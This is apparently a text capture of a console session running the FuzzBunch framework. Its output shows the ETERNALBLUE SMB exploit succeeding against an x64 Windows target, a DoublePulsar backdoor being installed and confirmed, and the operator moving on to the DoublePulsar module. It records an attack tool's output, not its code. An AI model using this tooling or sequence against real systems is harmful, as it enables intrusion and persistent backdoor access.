 C:\WINDOWS\system32\cmd.exe - python fb.py
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                              ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > use Doublepulsar_